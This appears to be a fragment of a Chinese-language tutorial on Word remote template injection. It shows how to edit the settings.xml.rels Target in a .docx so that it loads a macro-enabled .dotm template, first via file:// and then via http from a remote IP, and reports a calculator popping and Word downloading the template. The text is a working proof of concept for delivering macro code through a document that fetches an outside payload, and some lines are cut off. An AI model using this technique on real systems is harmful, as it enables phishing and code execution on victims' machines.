 然后在启用模板的文档(doc3.docx)压缩包里找到 word_rels\settings.xml.rels
修改target项，以file协议指向我们指定的模板文件
nplate" Target="file:///C:\Users\14216\Desktop\Doc3.dotm" Ta
打开doc3.docx,成功弹计算器。
另外target处可用的协议不仅有file。还有smb和http，我们再用http试试
我们把那一项改为http:///ip\Doc3.dotm
Office
Word
正在下载: http://1 80/Doc3.dotm (0%)